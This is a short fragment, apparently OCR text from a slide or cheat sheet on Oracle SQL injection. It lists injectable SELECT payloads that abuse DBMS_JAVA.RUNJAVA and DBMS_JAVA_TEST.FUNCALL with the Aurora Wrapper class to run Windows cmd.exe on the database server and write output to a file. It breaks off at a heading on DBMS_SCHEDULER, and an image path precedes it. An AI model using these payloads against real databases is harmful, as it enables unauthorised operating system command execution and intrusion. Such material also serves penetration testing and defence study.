 • Using Java
SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Wrapper
c:\\windows\\system32\\cmd.exe /c dir>C:\\OUT.LST') FROM DUAL is
not null --
SELECT DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper',
'main', 'c:\\windows\\system32\\cmd.exe','/c','dir>c:\\OUT2.LST') FROM
DUAL is not null –
• Using DBMS_SCHEDULER